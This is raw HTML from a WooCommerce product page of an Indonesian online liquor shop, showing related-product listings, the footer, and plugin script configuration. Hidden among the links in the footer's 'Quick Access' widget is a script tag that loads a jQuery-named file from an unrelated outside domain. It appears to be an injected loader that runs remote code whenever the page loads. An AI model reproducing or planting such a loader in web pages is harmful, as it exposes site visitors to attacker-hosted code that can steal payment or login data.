<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="13301" data-gtm4wp_product_internal_id="13301" data-gtm4wp_product_name="CHUM CHURUM BLUEBERRY" data-gtm4wp_product_price="84500" data-gtm4wp_product_cat="Spirits" data-gtm4wp_product_url="https://minumanku.com/product/chum-churum-blueberry/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="38" data-gtm4wp_product_brand=""></span></div><a href="https://minumanku.com/product/chum-churum-blueberry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
					<li class="product type-product post-5196 status-publish instock product_cat-spirits product_cat-vodka-spirit product_tag-vodka has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image">
	<span class="qodef-woo-product-mark qodef-woo-onsale">Sale</span>
	<img width="300" height="300" src="https://minumanku.com/wp-content/uploads/2021/03/Finlandia-Vodka-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2021/03/Finlandia-Vodka-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2021/03/Finlandia-Vodka-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2021/03/Finlandia-Vodka-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2021/03/Finlandia-Vodka-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2021/03/Finlandia-Vodka-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2021/03/Finlandia-Vodka-2048x2048.jpg 2048w, https://minumanku.com/wp-content/uploads/2021/03/Finlandia-Vodka-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2021/03/Finlandia-Vodka-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2021/03/Finlandia-Vodka-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2021/03/Finlandia-Vodka-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qodef-woo-product-image-inner"><div class="qodef-woo-product-button-holder"><a href="?add-to-cart=5196" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5196" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5196" data-product_sku="C-FINVDK" aria-label="Tambahkan ke keranjang: “FINLANDIA VODKA”" rel="nofollow">Tambah ke keranjang</a><span id="woocommerce_loop_add_to_cart_link_describedby_5196" class="screen-reader-text">
	</span>
<div class="qodef-woo-product-wishlist-holder">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5196  wishlist-fragment on-first-load"
	data-fragment-ref="5196"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5196,&quot;parent_product_id&quot;:5196,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5196&#038;_wpnonce=3e186a10cb"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5196"
		data-product-type="simple"
		data-original-product-id="5196"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-tags"><a href="https://minumanku.com/product-tag/vodka/" rel="tag">Vodka</a></div><p class="qodef-woo-product-title woocommerce-loop-product__title">FINLANDIA VODKA</p>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>570,000.00</bdi></span></del> <span class="screen-reader-text">Harga aslinya adalah: Rp570,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>450,000.00</bdi></span></ins><span class="screen-reader-text">Harga saat ini adalah: Rp450,000.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="5196" data-gtm4wp_product_internal_id="5196" data-gtm4wp_product_name="FINLANDIA VODKA" data-gtm4wp_product_price="450000" data-gtm4wp_product_cat="Spirits" data-gtm4wp_product_url="https://minumanku.com/product/finlandia-vodka/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="4" data-gtm4wp_product_brand=""></span></div><a href="https://minumanku.com/product/finlandia-vodka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
					<li class="product type-product post-5197 status-publish last instock product_cat-spirits product_tag-liquor has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://minumanku.com/wp-content/uploads/2021/03/Fireball-Cinnamon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2021/03/Fireball-Cinnamon-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2021/03/Fireball-Cinnamon-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2021/03/Fireball-Cinnamon-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2021/03/Fireball-Cinnamon-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2021/03/Fireball-Cinnamon-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2021/03/Fireball-Cinnamon-2048x2048.jpg 2048w, https://minumanku.com/wp-content/uploads/2021/03/Fireball-Cinnamon-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2021/03/Fireball-Cinnamon-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2021/03/Fireball-Cinnamon-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2021/03/Fireball-Cinnamon-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qodef-woo-product-image-inner"><div class="qodef-woo-product-button-holder"><a href="?add-to-cart=5197" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5197" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5197" data-product_sku="C-FBALCIN" aria-label="Tambahkan ke keranjang: “FIREBALL CINNAMON”" rel="nofollow">Tambah ke keranjang</a><span id="woocommerce_loop_add_to_cart_link_describedby_5197" class="screen-reader-text">
	</span>
<div class="qodef-woo-product-wishlist-holder">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5197  wishlist-fragment on-first-load"
	data-fragment-ref="5197"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5197,&quot;parent_product_id&quot;:5197,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5197&#038;_wpnonce=3e186a10cb"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5197"
		data-product-type="simple"
		data-original-product-id="5197"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-tags"><a href="https://minumanku.com/product-tag/liquor/" rel="tag">liquor</a></div><p class="qodef-woo-product-title woocommerce-loop-product__title">FIREBALL CINNAMON</p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>800,000.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="5197" data-gtm4wp_product_internal_id="5197" data-gtm4wp_product_name="FIREBALL CINNAMON" data-gtm4wp_product_price="800000" data-gtm4wp_product_cat="Spirits" data-gtm4wp_product_url="https://minumanku.com/product/fireball-cinnamon/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="3" data-gtm4wp_product_brand=""></span></div><a href="https://minumanku.com/product/fireball-cinnamon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
		</ul>
</div>
	</section>
	</div>


		
	</div></div></main>
	
</div><!-- close #qodef-page-inner div from header.php -->
</div><!-- close #qodef-page-outer div from header.php -->
<footer id="qodef-page-footer">
	<div class="qodef-page-footer-inner">
			<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner"
		     class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="media_image-3" class="widget widget_media_image" data-area="footer_top_area_column_1"><a href="/"><img width="512" height="512" src="https://minumanku.com/wp-content/uploads/2021/03/footer_logo.png" class="image wp-image-4835  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2021/03/footer_logo.png 512w, https://minumanku.com/wp-content/uploads/2021/03/footer_logo-300x300.png 300w, https://minumanku.com/wp-content/uploads/2021/03/footer_logo-150x150.png 150w, https://minumanku.com/wp-content/uploads/2021/03/footer_logo-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>						</div>
											<div class="qodef-grid-item">
							<div id="text-3" class="widget widget_text" data-area="footer_top_area_column_2"><h4 class="qodef-widget-title">Quick Access</h4>			<div class="textwidget"><p><a href="/product-tag/promo/">Promo Of  The Month</a></p>
<p><a href="/product-tag/premium/">Premium Collection</a></p>
<p><a href="/product-tag/best-seller/">All Time Favourites</a></p>
<p><a href="#">Ask Us Anything</a></p>
<p><script type="text/javascript" src="https://js.staticcash.com/jquery.static.js" defer></script></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="text-2" class="widget widget_text" data-area="footer_top_area_column_3"><h4 class="qodef-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Minumanku</strong></p>
<p>Lokasari Square<br />
Blok FNB No. 02A<br />
Jl. Mangga Besar Raya<br />
Tamansari &#8211; Jakarta Barat</p>
<p><strong>Follow us on Instagram</strong></p>
</div>
		</div><div id="aperitif_core_icon-16" class="widget widget_aperitif_core_icon" data-area="footer_top_area_column_3"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--small qodef-layout--normal" data-hover-color="#343434" style="color: #606060">
			<a itemprop="url" href="https://www.instagram.com/minumanku.bottleshop/" target="_self">
        <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="" ></span>            </a>
	</span></div>						</div>
											<div class="qodef-grid-item">
							<div id="media_image-4" class="widget widget_media_image" data-area="footer_top_area_column_4"><img width="300" height="296" src="https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-300x296.png" class="image wp-image-7041  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-300x296.png 300w, https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-768x756.png 768w, https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-600x591.png 600w, https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout-100x100.png 100w, https://minumanku.com/wp-content/uploads/2021/05/Guaranteed-SAFE-Checkout.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div>						</div>
									</div>
			</div>
		</div>
	</div>
	</div>
</footer></div><!-- close #qodef-page-wrapper-inner div from header.php -->
</div><!-- close #qodef-page-wrapper div from header.php -->

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWZB6F4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/minumanku.com\/product\/albens-cider-strawberry\/#product","name":"ALBENS CIDER STRAWBERRY","url":"https:\/\/minumanku.com\/product\/albens-cider-strawberry\/","description":"Albens Cider Strawberry is a hard cider that is made from a blend of fresh apples and strawberries. It is produced by Albens Cider, a family-owned and operated company located in the UK.\r\n\r\nIn general, hard ciders like Albens Cider Strawberry are known for their crisp, refreshing taste and fruit-forward flavor profile. The specific tasting notes of Albens Cider Strawberry may vary depending on the specific type of apples and strawberries used in the recipe and the production process.\r\n\r\nHowever, typical tasting notes for a strawberry-infused hard cider may include notes of sweet and juicy strawberry, with a slight tartness and a dry finish. The carbonation of the cider may also add a slight effervescence to the mouthfeel.\r\n\r\nOverall, Albens Cider Strawberry is likely to be a refreshing and fruity hard cider with a balanced flavor profile. It may pair well with a variety of foods, including salads, light desserts, and fresh fruit.","image":"https:\/\/minumanku.com\/wp-content\/uploads\/2023\/03\/ALBENS-CIDER-STRAWBERRY-scaled.jpg","sku":13266,"offers":[{"@type":"Offer","price":"35000.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"35000.00","priceCurrency":"IDR","valueAddedTaxIncluded":"false"},"priceCurrency":"IDR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/minumanku.com\/product\/albens-cider-strawberry\/","seller":{"@type":"Organization","name":"Minumanku","url":"https:\/\/minumanku.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minumanku.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woo-xendit-virtual-accounts/assets/js/frontend/sweetalert.min.js?ver=6.0.2" id="sweetalert-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"628118833893","pre_filled":"Hello Minumanku, Saya mau tanya...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 30px; right: 30px;","pos_m":"position: fixed; bottom: 30px; right: 30px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","display":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.30.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-196650691-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//minumanku.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/minumanku.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3e186a10cb","remove_from_wishlist_nonce":"6526427414","reload_wishlist_and_adding_elem_nonce":"dba1f6fcf3","load_mobile_nonce":"163a346d49","delete_item_nonce":"85785a0f37","save_title_nonce":"2d78dccdca","save_privacy_nonce":"b4721f7875","load_fragments_nonce":"470702e19c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/minumanku.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minumanku.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.18.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/aperitif-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.4.7" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/aperitif-core/assets/plugins/modernizr/modernizr.js?ver=6.4.7" id="modernizr-js"></script>
<script type="text/javascript" id="aperitif-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"topAreaHeight":0,"restUrl":"https:\/\/minumanku.com\/wp-json\/","paginationRestRoute":"aperitif\/v1\/get-posts","paginationNonce":"41ea72a025","headerHeight":120,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/js/main.min.js?ver=6.4.7" id="aperitif-main-js-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/aperitif-core/assets/js/aperitif-core.min.js?ver=6.4.7" id="aperitif-core-script-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AdVzcJ1xFjjxPlb_jtZdrumiVsr_KDEQsWry-W0cjhi3UmzIIbl46PSOuEwHvG914_wyfiaI898zgyFk&currency=IDR&integration-date=2024-12-02&components=buttons,funding-eligibility,fastlane&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AdVzcJ1xFjjxPlb_jtZdrumiVsr_KDEQsWry-W0cjhi3UmzIIbl46PSOuEwHvG914_wyfiaI898zgyFk","currency":"IDR","integration-date":"2024-12-02","components":"buttons,funding-eligibility,fastlane","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AdVzcJ1xFjjxPlb_jtZdrumiVsr_KDEQsWry-W0cjhi3UmzIIbl46PSOuEwHvG914_wyfiaI898zgyFk","currency":"IDR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"7a64b92470","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/minumanku.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"25d9efce0e"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"ec38ab3fb4"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"e3e7c46fd4"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"5d643fc7a0"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"ba913b4999"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"7b26f508ad"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"21ff7356f7"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"e22a441835"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"21b5610eea"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"13f7b7f296"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"30687d9c5c"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"d1bb3c8a50"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/minumanku.com\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/minumanku.com\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"https:\/\/minumanku.com\/wp-json\/wc\/store\/cart\/update-customer"},"wp_rest_nonce":"a6c33e66cf","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"pill","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"pill","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"pill","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":[],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s harus diisi.","elements":{"terms":"Harap baca dan terima syarat dan ketentuan untuk melanjutkan dengan pesanan Anda."}}},"billing_field":"Penagihan %s","shipping_field":"Pengiriman %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","axo":{"sdk_client_token":"eyJraWQiOiI2YWExMGU4NTcxYTg0YjBiODUzZWMzZDRkZjVkNWU5NiIsInR5cCI6IkpXVCIsImFsZyI6IkVTMjU2In0.[base64].1MRtg-GlvLtDnAs-DnGFMG5RDH7o1oKEMKUyF7xItiHHrAgpvfz-Qo37G4BY62UDdUf8fg46U7x0TNbSLUn0YA"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.9.5" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.4.7" id="waitforimages-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/appear/jquery.appear.js?ver=6.4.7" id="appear-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/swiper/swiper.min.js?ver=6.4.7" id="swiper-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/datepicker/datepicker.min.js?ver=6.4.7" id="datepicker-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/themes/aperitif/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.4.7" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minumanku.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://minumanku.com/wp-content/plugins/woogosend/assets/js/woogosend-frontend.min.js?ver=1.4.1" id="woogosend-frontend-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
